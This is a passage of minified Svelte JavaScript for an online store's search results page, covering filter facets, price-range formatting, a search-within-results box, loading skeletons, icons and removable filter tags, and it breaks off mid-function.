Hi({props:{categories:t[0].values,categoryData:t[0],pushNarrowState:t[28],ancestorData:t[3]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1&n[0]&&(o.categories=t[0].values),1&n[0]&&(o.categoryData=t[0]),8&n[0]&&(o.ancestorData=t[3]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function or(t){let e,n;return e=new si({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function lr(t){let e,n;return e=new si({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function ir(t){let e,n;return{c(){e=T("strong"),n=L(t[20])},m(t,o){C(t,e,o),D(e,n)},p(t,e){1048576&e[0]&&O(n,t[20])},i:S,o:S,d(t){t&&x(e)}}}function rr(t){let e,n,o,l,i;function r(){return t[43](t[46])}function s(){return t[44](t[46])}return n=new Do({props:{onFacetClickedCallback:r,name:t[46].displayName,count:t[46].count,isChecked:Oo(t[5],t[0].name,t[46].name)}}),{c(){e=T("span"),M(n.$$.fragment),I(e,"class","fs-result-page-1axljg9")},m(t,r){C(t,e,r),G(n,e,null),o=!0,l||(i=F(e,"click",s),l=!0)},p(e,o){t=e;const l={};256&o[0]&&(l.onFacetClickedCallback=r),256&o[0]&&(l.name=t[46].displayName),256&o[0]&&(l.count=t[46].count),289&o[0]&&(l.isChecked=Oo(t[5],t[0].name,t[46].name)),n.$set(l)},i(t){o||(B(n.$$.fragment,t),o=!0)},o(t){V(n.$$.fragment,t),o=!1},d(t){t&&x(e),j(n),l=!1,i()}}}function sr(t){var e;let n,o,l=(!(null==(e=t[2])?void 0:e.showMoreButton)||t[48]<t[11]||t[10])&&rr(t);return{c(){l&&l.c(),n=k()},m(t,e){l&&l.m(t,e),C(t,n,e),o=!0},p(t,e){var o;!(null==(o=t[2])?void 0:o.showMoreButton)||t[48]<t[11]||t[10]?l?(l.p(t,e),3076&e[0]&&B(l,1)):(l=rr(t),l.c(),B(l,1),l.m(n.parentNode,n)):l&&(X(),V(l,1,1,(()=>{l=null})),Z())},i(t){o||(B(l),o=!0)},o(t){V(l),o=!1},d(t){l&&l.d(t),t&&x(n)}}}function ar(t){let e,n;return e=new di({props:{onClick:t[34],isExpended:t[10]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1024&n[0]&&(o.isExpended=t[10]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function cr(t){let e,n,o,l;const i=[Gi,Mi,Ui],r=[];function s(t,e){return t[16]?0:t[15]?1:2}return e=s(t),n=r[e]=i[e](t),{c(){n.c(),o=k()},m(t,n){r[e].m(t,n),C(t,o,n),l=!0},p(t,l){let a=e;e=s(t),e===a?r[e].p(t,l):(X(),V(r[a],1,1,(()=>{r[a]=null})),Z(),n=r[e],n?n.p(t,l):(n=r[e]=i[e](t),n.c()),B(n,1),n.m(o.parentNode,o))},i(t){l||(B(n),l=!0)},o(t){V(n),l=!1},d(t){r[e].d(t),t&&x(o)}}}function dr(t,e,n){let o,l,i,r,s,a,c,d,u,p,f,g,v,$,w,y,b;P(t,Ke,(t=>n(37,s=t))),P(t,ve,(t=>n(5,a=t))),P(t,Ye,(t=>n(6,c=t))),P(t,Xe,(t=>n(38,d=t))),P(t,be,(t=>n(7,u=t))),P(t,pe,(t=>n(18,f=t))),P(t,gn,(t=>n(19,g=t))),P(t,De,(t=>n(20,v=t))),P(t,Ze,(t=>n(21,$=t))),P(t,We,(t=>n(22,w=t)));let{categoryData:_}=e,{filtersSettings:k}=e,{isCollapsed:C="dropdown"===k.layout}=e,{collapsedBinding:S}=e,{ancestorData:x}=e,T="",L=[],I=null,N=!1,D=4,R=!1;const{PriceSlider:O,PriceRange:A}=ui();P(t,O,(t=>n(23,y=t))),P(t,A,(t=>n(24,b=t)));const E=t=>{yi(),h().then((()=>{he.set(1),Xl(t)}))},F=t=>{let e=Ao(a,_.name,t);E(e),n(4,T=""),I&&n(9,I.scrollTop=0,I),"dropdown"===k.layout&&n(1,C=!0),wi.dispatchCustomEvent(hi.filterClicked,{filterName:_.name,value:t})},{loading:q}=so();P(t,q,(t=>n(17,p=t)));return t.$$set=t=>{"categoryData"in t&&n(0,_=t.categoryData),"filtersSettings"in t&&n(2,k=t.filtersSettings),"isCollapsed"in t&&n(1,C=t.isCollapsed),"collapsedBinding"in t&&n(36,S=t.collapsedBinding),"ancestorData"in t&&n(3,x=t.ancestorData)},t.$$.update=()=>{var e,p,f,g,v,h,$,w;if(4&t.$$.dirty[0]&&"number"==typeof(null==k?void 0:k.numberOfOpenNarrows)&&(null==k?void 0:k.numberOfOpenNarrows)>0&&n(11,D=null==k?void 0:k.numberOfOpenNarrows),1&t.$$.dirty[0]&&"Price"===_.id&&n(0,_=function(t){const e=t.values,n=[];return e.forEach((t=>{const e=t.displayName.match(/\d+/g),o=[];if(e&&4===e.length){o.push(e[0]+"."+e[1]),o.push(e[2]+"."+e[3]);let l=t.displayName.replace(o[0],Number(o[0]).toFixed(0));l=l.replace(o[1],Number(o[1]).toFixed(0)),t.displayName=l.replaceAll("درهم","AED"),n.push(t)}})),n.length&&(t.values=n),t}(_)),65&t.$$.dirty[0]&&n(16,o=_o.has(_.id)&&(_.id===$o.OnSale&&("switch"===(null==(e=c.filters)?void 0:e.onSaleFilter)||!(null==(p=c.filters)?void 0:p.onSaleFilter))||_.id===$o.InStock&&("switch"===(null==(f=c.filters)?void 0:f.inStockFilter)||!(null==(g=c.filters)?void 0:g.inStockFilter))||!yo.has(_.id))),65&t.$$.dirty[0]&&n(15,l=bo.has(_.id)&&(_.id===$o.OnSale&&"checkbox"===(null==(v=c.filters)?void 0:v.onSaleFilter)||_.id===$o.InStock&&"checkbox"===(null==(h=c.filters)?void 0:h.inStockFilter)||!yo.has(_.id))),129&t.$$.dirty[0]&&n(14,i=_.values.length>10&&!ko.has(_.id)&&!(_.id===$o.Category&&u)),65&t.$$.dirty[0]|128&t.$$.dirty[1]){const t=[String(_.id||"").toLowerCase(),String(_.name||"").toLowerCase()];let e=null;Array.isArray(null==d?void 0:d.color_attribute_names)&&d.color_attribute_names.every((t=>"string"==typeof t))&&(e=new Set(d.color_attribute_names.map((t=>t.toLowerCase()))));const o=t.some((t=>Co.has(t))),l=!!e&&t.some((t=>e.has(t)));n(12,R=(o||l)&&"checkboxes"!==(null==($=c.filters)?void 0:$.colorsFilter))}17&t.$$.dirty[0]&&n(8,L=function(t,e,n){const o=e.trim().toLowerCase(),l=t.filter((t=>String(t.displayName).trim().toLowerCase().includes(o)));return n&&n(l),l}(_.values,T,(t=>{wi.dispatchCustomEvent(hi.filterSearchBoxChanged,{name:null==_?void 0:_.name,query:T,items:t})}))),33&t.$$.dirty[0]&&n(8,L=function(t,e,n,o){var l;if(!1===(null==(l=m(Xe))?void 0:l.disable_selected_filters_promote)){if(t.length<2)return t;if(o===$o.Rating)return t;const l=[],i=[];return t.forEach((t=>{Oo(e,n,t.name)?l.push(t):i.push(t)})),[...l,...i]}return t}(_.values,a,_.name,_.id)),8&t.$$.dirty[0]|64&t.$$.dirty[1]&&n(13,r=[...null==(w=(s||[]).filter((t=>!(null==x?void 0:x.find((e=>{var n,o;return(null==(n=e.id)?void 0:n.toString())===(null==(o=t.id)?void 0:o.toString())}))))))?void 0:w.map((t=>({id:t.id,name:t.l,url:t.u,doNavigate:!0}))),...x||[]])},[_,C,k,x,T,a,c,u,L,I,N,D,R,r,i,l,o,p,f,g,v,$,w,y,b,O,A,()=>{wi.dispatchCustomEvent(hi.filterCategoryCollapsed,{id:null==_?void 0:_.id}),n(1,C=!C),n(36,S[_.name]=!C,S)},E,F,(t,e)=>{let o=Eo(a,$o.PriceRange,t+"-"+e);E(o),"dropdown"===k.layout&&n(1,C=!0),wi.dispatchCustomEvent(hi.filterClicked,{filterName:$o.PriceRange,value:{min:t,max:e}})},t=>{let e=Eo(a,_.name,"True");E(e),"dropdown"===k.layout&&n(1,C=!0),wi.dispatchCustomEvent(hi.filterClicked,{filterName:_.name,value:!t})},t=>"fs_filter_"+t.trim().toLowerCase().replace(/[^\w\s]/gi,""),()=>{"dropdown"!==k.layout||(null==d?void 0:d.disable_auto_close_filters_when_click_outside)||(n(36,S[_.name]=!1,S),n(1,C=!0))},()=>{n(10,N=!N)},q,S,s,d,()=>F("True"),function(t){T=t,n(4,T)},t=>Oo(a,_.name,t),t=>Oo(a,_.name,t),t=>{F(t.name)},t=>F(t.name),function(t){U[t?"unshift":"push"]((()=>{I=t,n(9,I)}))}]}class ur extends y{constructor(t){super(),b(this,t,dr,cr,_,{categoryData:0,filtersSettings:2,isCollapsed:1,collapsedBinding:36,ancestorData:3},null,[-1,-1])}}function pr(t){let e,n,o,l,i,r,s,a;return{c(){e=T("div"),n=T("div"),o=L(t[2]),l=E(),i=T("div"),r=T("input"),I(n,"class","search-within-results-title fs-result-page-1igewrb"),I(r,"class","search-within-results-input fs-result-page-1igewrb"),I(r,"type","text"),I(i,"class","search-within-results-input-wrapper"),I(e,"class","search-within-results-wrapper fs-result-page-1igewrb"),N(e,"highlight-selector-class","Search Within Results"===t[4])},m(c,d){C(c,e,d),D(e,n),D(n,o),D(e,l),D(e,i),D(i,r),tt(r,t[0]),s||(a=[F(r,"input",t[9]),R(ro.call(null,e,{elementType:"Search Within Results"}))],s=!0)},p(t,n){4&n&&O(o,t[2]),1&n&&r.value!==t[0]&&tt(r,t[0]),16&n&&N(e,"highlight-selector-class","Search Within Results"===t[4])},d(t){t&&x(e),s=!1,Q(a)}}}function mr(t){let e,n=!(0===t[3].length&&!t[1])&&pr(t);return{c(){n&&n.c(),e=k()},m(t,o){n&&n.m(t,o),C(t,e,o)},p(t,[o]){0!==t[3].length||t[1]?n?n.p(t,o):(n=pr(t),n.c(),n.m(e.parentNode,e)):n&&(n.d(1),n=null)},i:S,o:S,d(t){n&&n.d(t),t&&x(e)}}}function fr(t,e,n){var o;let l,i,r,s,a;P(t,yn,(t=>n(8,i=t))),P(t,Ne,(t=>n(1,r=t))),P(t,ln,(t=>n(4,a=t)));let{facets:c}=so();P(t,c,(t=>n(3,s=t)));let d="",u="",p=-1;return t.$$.update=()=>{var e;2&t.$$.dirty&&n(0,d=r),193&t.$$.dirty&&u!==d&&(window.clearTimeout(p),n(7,p=window.setTimeout((()=>{n(6,u=d),he.set(1)}),700))),64&t.$$.dirty&&Ne.set(u),256&t.$$.dirty&&i&&n(2,l=null!=(e=bn("search_within_results"))?e:"Search Within Results")},n(2,l=null!=(o=bn("search_within_results"))?o:"Search Within Results"),[d,r,l,s,a,c,u,p,i,function(){d=this.value,n(0,d),n(1,r)}]}class gr extends y{constructor(t){super(),b(this,t,fr,mr,_,{})}}function vr(t,e){let n="";function o(t){return n===JSON.stringify(t)}function l(e){o(e)||(n=JSON.stringify(e),function(e){if(e.callback)if(Array.isArray(e.callback))e.callback.forEach((n=>{try{n(s({element:t},e.params))}catch(o){console.groupCollapsed("%c❌ V-Next Error | The Given Callback Has An Error","font-weight: bold; font-size: 12px; color: red"),console.log(`%cCallback Name: ${n}`,"font-weight: bold; color: orange;"),console.log("%cError:","font-weight: bold; color: red;",o||"Unknown Error"),console.groupEnd()}}));else if("function"==typeof(null==e?void 0:e.callback)&&e.callback&&!o(e)){n=JSON.stringify(e);try{e.callback(s({element:t},e.params))}catch(l){console.groupCollapsed("%c❌ V-Next Error | The Given Callback Has An Error","font-weight: bold; font-size: 12px; color: red"),console.log(`%cCallback Name: ${e.callback}`,"font-weight: bold; color: orange;"),console.log("%cError:","font-weight: bold; color: red;",l||"Unknown Error"),console.groupEnd()}}}(e))}return l(e),{update:t=>{l(t)}}}const hr=(t,e)=>(t=Math.ceil(t),e=Math.floor(e),Math.floor(Math.random()*(e-t)+t));function $r(t,e,n){const o=t.slice();return o[4]=e[n],o[6]=n,o}function wr(t,e,n){const o=t.slice();return o[4]=e[n],o[6]=n,o}function yr(t,e,n){const o=t.slice();return o[4]=e[n],o[8]=n,o}function br(t){let e,n={length:6},o=[];for(let l=0;l<n.length;l+=1)o[l]=kr($r(t,n,l));return{c(){e=T("div");for(let t=0;t<o.length;t+=1)o[t].c();I(e,"class","fs-horizontal-filters-skeleton-wrapper fs-result-page-6249w1")},m(t,n){C(t,e,n);for(let l=0;l<o.length;l+=1)o[l]&&o[l].m(e,null)},p:S,d(t){t&&x(e),rt(o,t)}}}function _r(t){let e,n={length:15},o=[];for(let l=0;l<n.length;l+=1)o[l]=Sr(wr(t,n,l));return{c(){for(let t=0;t<o.length;t+=1)o[t].c();e=k()},m(t,n){for(let e=0;e<o.length;e+=1)o[e]&&o[e].m(t,n);C(t,e,n)},p(t,l){if(2&l){let i;for(n={length:15},i=0;i<n.length;i+=1){const r=wr(t,n,i);o[i]?o[i].p(r,l):(o[i]=Sr(r),o[i].c(),o[i].m(e.parentNode,e))}for(;i<o.length;i+=1)o[i].d(1);o.length=n.length}},d(t){rt(o,t),t&&x(e)}}}function kr(t){let e;return{c(){e=T("div"),I(e,"class","row-skeleton fs-result-page-6249w1"),I(e,"style","width: 150px; height: 22px; margin-right: 10px;")},m(t,n){C(t,e,n)},p:S,d(t){t&&x(e)}}}function Cr(t){let e,n;return{c(){e=T("div"),I(e,"class","row-skeleton fs-result-page-6249w1"),I(e,"style",n=`width: ${t[1][t[6]][t[8]].width}; height: ${t[1][t[6]][t[8]].height};`)},m(t,n){C(t,e,n)},p(t,o){2&o&&n!==(n=`width: ${t[1][t[6]][t[8]].width}; height: ${t[1][t[6]][t[8]].height};`)&&I(e,"style",n)},d(t){t&&x(e)}}}function Sr(t){let e,n,o={length:5},l=[];for(let i=0;i<o.length;i+=1)l[i]=Cr(yr(t,o,i));return{c(){e=T("div");for(let t=0;t<l.length;t+=1)l[t].c();n=E(),I(e,"class","fs-vertical-filters-skeleton-section fs-result-page-6249w1")},m(t,o){C(t,e,o);for(let n=0;n<l.length;n+=1)l[n]&&l[n].m(e,null);D(e,n)},p(t,i){if(2&i){let r;for(o={length:5},r=0;r<o.length;r+=1){const s=yr(t,o,r);l[r]?l[r].p(s,i):(l[r]=Cr(s),l[r].c(),l[r].m(e,n))}for(;r<l.length;r+=1)l[r].d(1);l.length=o.length}},d(t){t&&x(e),rt(l,t)}}}function xr(t){let e;function n(t,e){return"dropdown"!==t[0]?_r:br}let o=n(t),l=o(t);return{c(){l.c(),e=k()},m(t,n){l.m(t,n),C(t,e,n)},p(t,[i]){o===(o=n(t))&&l?l.p(t,i):(l.d(1),l=o(t),l&&(l.c(),l.m(e.parentNode,e)))},i:S,o:S,d(t){l.d(t),t&&x(e)}}}function Pr(t,e,n){let{filtersLayout:o}=e,l=new Array(15);const i=()=>{for(let t=0;t<15;t++){n(1,l[t]={},l);for(let e=0;e<5;e++)n(1,l[t][e]={height:0===e?"18px":"11px",width:hr(0===e?70:33,0===e?100:70)+"%"},l)}};i();let r=setInterval(i,1500);return v((()=>{clearInterval(r)})),t.$$set=t=>{"filtersLayout"in t&&n(0,o=t.filtersLayout)},[o,l]}class Tr extends y{constructor(t){super(),b(this,t,Pr,xr,_,{filtersLayout:0})}}function Lr(t){let e,n;return{c(){e=J("svg"),n=J("path"),I(n,"fill","currentColor"),I(n,"d","M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"fill",t[2]),I(e,"aria-hidden","true"),I(e,"focusable","false"),I(e,"data-prefix","fas"),I(e,"data-icon","arrow-left"),I(e,"role","img"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 448 512")},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&I(e,"fill",t[2])},i:S,o:S,d(t){t&&x(e)}}}function Ir(t,e,n){let{width:o="14px"}=e,{height:l="14px"}=e,{color:i="black"}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color)},[o,l,i]}class Nr extends y{constructor(t){super(),b(this,t,Ir,Lr,_,{width:0,height:1,color:2})}}function Dr(t){let e,n;return{c(){e=T("span"),n=L(t[1]),I(e,"class","fs-filters-title-total-filters-badge fs-result-page-97e0qv")},m(t,o){C(t,e,o),D(e,n)},p(t,e){2&e&&O(n,t[1])},d(t){t&&x(e)}}}function Rr(t){let e,n,o,l,i,r,s,a,c,d,u,p=t[1]&&Dr(t);return a=new Nr({props:{width:"16px",height:"16px"}}),{c(){e=T("div"),n=T("div"),o=T("span"),l=L(t[0]),i=E(),p&&p.c(),r=E(),s=T("span"),M(a.$$.fragment),I(o,"class","fs-filters-title-text fs-result-page-97e0qv"),I(n,"class","fs-filters-title-text-badge-wrapper fs-result-page-97e0qv"),I(s,"class","fs-close-filters-button fs-result-page-97e0qv"),I(e,"tabindex","0"),I(e,"class","fs-filters-top-bar fs-result-page-97e0qv")},m(m,f){C(m,e,f),D(e,n),D(n,o),D(o,l),D(n,i),p&&p.m(n,null),D(e,r),D(e,s),G(a,s,null),c=!0,d||(u=F(s,"click",t[2]),d=!0)},p(t,[e]){(!c||1&e)&&O(l,t[0]),t[1]?p?p.p(t,e):(p=Dr(t),p.c(),p.m(n,null)):p&&(p.d(1),p=null)},i(t){c||(B(a.$$.fragment,t),c=!0)},o(t){V(a.$$.fragment,t),c=!1},d(t){t&&x(e),p&&p.d(),j(a),d=!1,u()}}}function Or(t,e,n){let o,l,i,r,s;P(t,Ne,(t=>n(5,i=t))),P(t,ve,(t=>n(6,r=t))),P(t,yn,(t=>n(7,s=t)));let{isFiltersOpen:a}=e,c="";return t.$$set=t=>{"isFiltersOpen"in t&&n(3,a=t.isFiltersOpen)},t.$$.update=()=>{128&t.$$.dirty&&s&&n(0,c=bn("filters")),64&t.$$.dirty&&n(4,o=Object.entries(r)),48&t.$$.dirty&&n(1,l=o.reduce(((t,[e,n])=>t+n.size),0)+(i?1:0))},[c,l,()=>{n(3,a=!1)},a,o,i,r,s]}class Ar extends y{constructor(t){super(),b(this,t,Or,Rr,_,{isFiltersOpen:3})}}function Er(t){let e,n;return{c(){e=J("svg"),n=J("path"),I(n,"fill","currentColor"),I(n,"d","M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"fill",t[2]),I(e,"color",t[2]),I(e,"aria-hidden","true"),I(e,"focusable","false"),I(e,"data-prefix","fas"),I(e,"data-icon","times"),I(e,"role","img"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 352 512")},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&I(e,"fill",t[2]),4&n&&I(e,"color",t[2])},i:S,o:S,d(t){t&&x(e)}}}function Fr(t,e,n){let{width:o="14px"}=e,{height:l="14px"}=e,{color:i="white"}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color)},[o,l,i]}class qr extends y{constructor(t){super(),b(this,t,Fr,Er,_,{width:0,height:1,color:2})}}function zr(t,e,n){const o=t.slice();return o[21]=e[n],o[23]=n,o}function Hr(t,e,n){const o=t.slice();return o[21]=e[n],o[23]=n,o}function Br(t){let e;return{c(){e=T("span"),I(e,"class","removable-tag-text fs-removable-tag-text fs-result-page-10ddpsw")},m(n,o){C(n,e,o),e.innerHTML=t[3]},p(t,n){8&n&&(e.innerHTML=t[3])},i:S,o:S,d(t){t&&x(e)}}}function Vr(t){let e,n,o,l,i,r={length:Number(t[0])},s=[];for(let m=0;m<r.length;m+=1)s[m]=Ur(Hr(t,r,m));const a=t=>V(s[t],1,1,(()=>{s[t]=null}));let c={length:5-Number(t[0])},d=[];for(let m=0;m<c.length;m+=1)d[m]=Mr(zr(t,c,m));const u=t=>V(d[t],1,1,(()=>{d[t]=null}));let p="5"!==t[0]&&Gr();return{c(){e=T("span");for(let t=0;t<s.length;t+=1)s[t].c();n=E();for(let t=0;t<d.length;t+=1)d[t].c();o=E(),p&&p.c(),l=k(),I(e,"class","stars fs-result-page-10ddpsw")},m(t,r){C(t,e,r);for(let n=0;n<s.length;n+=1)s[n]&&s[n].m(e,null);D(e,n);for(let n=0;n<d.length;n+=1)d[n]&&d[n].m(e,null);C(t,o,r),p&&p.m(t,r),C(t,l,r),i=!0},p(t,o){if(35&o){let l;for(r={length:Number(t[0])},l=0;l<r.length;l+=1){const i=Hr(t,r,l);s[l]?(s[l].p(i,o),B(s[l],1)):(s[l]=Ur(i),s[l].c(),B(s[l],1),s[l].m(e,n))}for(X(),l=r.length;l<s.length;l+=1)a(l);Z()}if(35&o){let n;for(c={length:5-Number(t[0])},n=0;n<c.length;n+=1){const l=zr(t,c,n);d[n]?(d[n].p(l,o),B(d[n],1)):(d[n]=Mr(l),d[n].c(),B(d[n],1),d[n].m(e,null))}for(X(),n=c.length;n<d.length;n+=1)u(n);Z()}"5"!==t[0]?p||(p=Gr(),p.c(),p.m(l.parentNode,l)):p&&(p.d(1),p=null)},i(t){if(!i){for(let t=0;t<r.length;t+=1)B(s[t]);for(let t=0;t<c.length;t+=1)B(d[t]);i=!0}},o(t){s=s.filter(Boolean);for(let e=0;e<s.length;e+=1)V(s[e]);d=d.filter(Boolean);for(let e=0;e<d.length;e+=1)V(d[e]);i=!1},d(t){t&&x(e),rt(s,t),rt(d,t),t&&x(o),p&&p.d(t),t&&x(l)}}}function Ur(t){let e,n;return e=new vl({props:{percentage:100,color:"#ffb518",id:`facet-review-${t[1]}-${t[23]}`,reviewsSettings:t[5].productGrid.product.reviews}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2&n&&(o.id=`facet-review-${t[1]}-${t[23]}`),32&n&&(o.reviewsSettings=t[5].productGrid.product.reviews),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Mr(t){let e,n;return e=new vl({props:{percentage:0,color:"#ccc",id:`facet-review-empty-${t[1]}-${t[23]}`,reviewsSettings:t[5].productGrid.product.reviews}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2&n&&(o.id=`facet-review-empty-${t[1]}-${t[23]}`),32&n&&(o.reviewsSettings=t[5].productGrid.product.reviews),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Gr(t){let e;return{c(){e=T("span"),e.textContent="& up",I(e,"class","and-up fs-result-page-10ddpsw")},m(t,n){C(t,e,n)},d(t){t&&x(e)}}}function jr(t){let e,n,o,l,i,r,s,a,c,d;const u=[Vr,Br],p=[];function m(t,e){return"Customer Rating"===t[1]?0:1}return n=m(t),o=p[n]=u[n](t),r=new qr({props:{color:"gray"}}),{c(){e=T("div"),o.c(),l=E(),i=T("span"),M(r.$$.fragment),I(i,"class","removable-tag-remove-button fs-result-page-10ddpsw"),I(i,"role","button"),I(i,"aria-label",s="Remove "+t[3]),I(i,"tabindex","0"),I(e,"tabindex","0"),I(e,"class","removable-tag fs-result-page-10ddpsw"),I(e,"style",t[4])},m(o,s){C(o,e,s),p[n].m(e,null),D(e,l),D(e,i),G(r,i,null),t[16](i),a=!0,c||(d=F(i,"click",t[17]),c=!0)},p(t,[r]){let c=n;n=m(t),n===c?p[n].p(t,r):(X(),V(p[c],1,1,(()=>{p[c]=null})),Z(),o=p[n],o?o.p(t,r):(o=p[n]=u[n](t),o.c()),B(o,1),o.m(e,l)),(!a||8&r&&s!==(s="Remove "+t[3]))&&I(i,"aria-label",s),(!a||16&r)&&I(e,"style",t[4])},i(t){a||(B(o),B(r.$$.fragment,t),a=!0)},o(t){V(o),V(r.$$.fragment,t),a=!1},d(o){o&&x(e),p[n].d(),j(r),t[16](null),c=!1,d()}}}function Wr(t,e,n){let o,l,i,r,s,a,c,d;P(t,Je,(t=>n(14,s=t))),P(t,ve,(t=>n(18,c=t))),P(t,Ye,(t=>n(5,d=t)));let{tagsSettings:u}=e,{value:p}=e,{name:m}=e,{setNarrow:f}=e,{isSearchQuery:h}=e;const $=()=>{if(f){(t=>{f(t)})(Ao(c,m,p))}h&&Ne.set(""),wi.dispatchCustomEvent(hi.RemovableTagRemoveClicked,{name:m,value:p,narrow:c}),he.set(1),yi()},{avoidPrefixes:w,facets:y}=so();let b;P(t,w,(t=>n(15,a=t))),P(t,y,(t=>n(13,r=t)));const _=t=>{"Enter"!==t.key&&13!==t.keyCode||(t.preventDefault(),$())};g((()=>{null==b||b.addEventListener("keydown",_)})),v((()=>{null==b||b.removeEventListener("keydown",_)}));return t.$$set=t=>{"tagsSettings"in t&&n(9,u=t.tagsSettings),"value"in t&&n(0,p=t.value),"name"in t&&n(1,m=t.name),"setNarrow"in t&&n(10,f=t.setNarrow),"isSearchQuery"in t&&n(11,h=t.isSearchQuery)},t.$$.update=()=>{512&t.$$.dirty&&n(12,o={"removable-tag-border":null==u?void 0:u.border,"removable-tag-shadow":null==u?void 0:u.shadow,"removable-tag-border-radius":null==u?void 0:u.borderRadius,"removable-tag-font-family":null==u?void 0:u.font.font,"removable-tag-color":null==u?void 0:u.color,"removable-tag-spacing":null==u?void 0:u.font.letterSpacing,"removable-tag-font-size":null==u?void 0:u.font.fontSize,"removable-tag-font-weight":null==u?void 0:u.font.fontWeight,"removable-tag-background":null==u?void 0:u.backgroundColor}),4096&t.$$.dirty&&n(4,l=oo(o)),57347&t.$$.dirty&&n(3,i=Ti(m,p,a,s,r))},[p,m,b,i,l,d,$,w,y,u,f,h,o,r,s,a,function(t){U[t?"unshift":"push"]((()=>{b=t,n(2,b)}))},()=>$()]}class Yr extends y{constructor(t){super(),b(this,t,Wr,jr,_,{tagsSettings:9,value:0,name:1,setNarrow:10,isSearchQuery:11})}}function Qr(t,e,n){const o=t.slice();return o[20]=e[n][0],o[21]=e[n][1],o}function Jr(t,e,n){const o=t.slice();return o[24]=e[n],o}function Kr(t,e,n){const o=t.slice();return o[24]=e[n],o}function Xr(t){var e,n;let o,l,i,r,s,a,c=(null!=(n=null==(e=t[0])?void 0:e.headerText)?n:"Filter By")+"",d=0==t[1].length&&Zr();return{c(){o=T("div"),l=T("span"),i=L(c),r=E(),s=T("hr"),a=E(),d&&d.c(),I(l,"class","removable-tags-title fs-result-page-n7q56j"),I(s,"class","divider-line fs-result-page-n7q56j"),I(o,"class","removable-tags-header fs-result-page-n7q56j")},m(t,e){C(t,o,e),D(o,l),D(l,i),D(o,r),D(o,s),D(o,a),d&&d.m(o,null)},p(t,e){var n,l;1&e&&c!==(c=(null!=(l=null==(n=t[0])?void 0:n.headerText)?l:"Filter By")+"")&&O(i,c),0==t[1].length?d||(d=Zr(),d.c(),d.m(o,null)):d&&(d.d(1),d=null)},d(t){t&&x(o),d&&d.d()}}}function Zr(t){let e;return{c(){e=T("span"),e.textContent="No filters applied",I(e,"class","removable-tags-empty fs-result-page-n7q56j")},m(t,n){C(t,e,n)},d(t){t&&x(e)}}}function ts(t){let e,n,o=[],l=new Map,i=[t[4]];const r=t=>t[24];for(let s=0;s<1;s+=1){let e=Kr(t,i,s),n=r(e);l.set(n,o[s]=es(n,e))}return{c(){for(let t=0;t<1;t+=1)o[t].c();e=k()},m(t,l){for(let e=0;e<1;e+=1)o[e]&&o[e].m(t,l);C(t,e,l),n=!0},p(t,n){if(17&n){i=[t[4]],X();for(let t=0;t<1;t+=1)o[t].r();o=$t(o,n,r,1,t,i,l,e.parentNode,wt,es,e,Kr);for(let t=0;t<1;t+=1)o[t].a();Z()}},i(t){if(!n){for(let t=0;t<1;t+=1)B(o[t]);n=!0}},o(t){for(let e=0;e<1;e+=1)V(o[e]);n=!1},d(t){for(let e=0;e<1;e+=1)o[e].d(t);t&&x(e)}}}function es(t,e){let n,o,l,i,r,s,a,c=S;return o=new Yr({props:{name:e[24],value:e[24],tagsSettings:e[0],isSearchQuery:!0}}),{key:t,first:null,c(){n=T("span"),M(o.$$.fragment),l=E(),this.first=n},m(t,e){C(t,n,e),G(o,n,null),D(n,l),a=!0},p(t,n){e=t;const 